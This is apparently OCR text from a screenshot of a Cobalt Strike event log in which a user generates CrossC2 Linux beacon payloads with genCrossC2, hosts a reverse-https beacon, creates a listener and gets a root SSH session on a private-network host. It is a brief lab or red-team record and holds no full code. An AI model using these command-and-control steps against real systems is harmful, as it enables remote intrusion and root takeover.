 root *
localhost.localdomain(1541)
Event Log X
01/16 16:59:11 *** neo has joined.
01/16 17:11:04 ***
01/16 17:11:04 *** /home/rat857/Downloads/tools/c2/cs4.7/Client/genCrossC2.Linux 192.168.0.100 4
01/16 17:11:06 *** genCrossC2 beacon -> *[success] : Packed 1399464 byte.
01/16 17:11:06 *** /home/rat857/Downloads/tools/c2/cs4.7/Client/genCrossC2.Linux 192.168.0.100 4
01/16 17:11:09 *** genCrossC2 libbeacon -> *[success] : Packed 2811560 byte.
01/16 17:11:09 *** neo hosted CrossC2 beacon: reverse-https Linux x64 { linux }[http] @ http://192.1
01/16 17:11:09 *** create listener: CrossC2 beacon: reverse-https Linux x64 { linux }
01/16 17:16:11 *** new ssh session root *@192.168.2.128 (localhost.localdomain(1541))